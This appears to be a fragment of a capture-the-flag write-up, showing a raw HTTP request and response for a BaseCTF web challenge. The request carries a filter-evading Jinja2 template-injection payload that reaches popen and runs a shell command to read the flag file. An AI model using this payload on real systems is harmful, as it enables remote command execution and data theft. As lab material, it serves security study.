 3 Content-Length: 184
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://challenge.basectf.fun:34539
8 Referer: http://challenge.basectf.fun:34539/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 flag=
BaseCTF{%print(''['_''_cla''ss_''_']['_''_ba''se_''_']['_''_su''bclas''ses_''_']()[137]['_''_ini
''t_''_']['_''_globa''ls''_''_']['po''pen']('cd $OLDPWD ; cat flag')['re''ad']())%}
3 Date: Sat, 07 Sep 2024 06:24:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 53
6 Connection: close
7
8 BaseCTFBaseCTF{967e21a3-1d28-451d-ab77-92ceba1fe87c}
9